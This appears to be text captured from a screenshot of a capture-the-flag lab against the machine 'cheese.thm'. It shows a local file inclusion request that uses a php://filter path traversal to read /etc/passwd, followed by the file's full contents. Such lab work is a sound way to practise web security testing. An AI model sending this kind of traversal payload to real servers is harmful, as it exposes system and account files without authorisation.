 cheese.thm/secret-script.php?file=php://filter/resource=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run
/systemd:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
comte:x:1000:1000:comte:/home/comte:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false